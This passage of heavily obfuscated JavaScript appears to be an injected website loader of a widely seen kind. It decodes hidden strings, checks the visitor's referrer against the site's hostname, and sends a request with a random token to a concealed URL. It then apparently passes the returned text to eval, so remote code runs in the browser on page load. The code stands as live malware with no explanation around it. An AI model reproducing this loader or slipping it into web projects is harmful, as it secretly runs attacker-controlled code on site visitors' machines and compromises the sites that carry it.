C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};